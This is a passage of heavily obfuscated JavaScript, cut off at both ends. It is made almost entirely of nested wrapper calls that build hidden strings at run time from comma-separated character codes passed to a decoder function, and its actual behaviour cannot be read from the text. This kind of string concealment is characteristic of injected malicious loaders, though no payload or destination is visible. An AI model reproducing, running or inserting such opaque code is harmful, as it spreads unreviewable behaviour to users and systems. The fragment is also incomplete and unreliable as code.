3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2b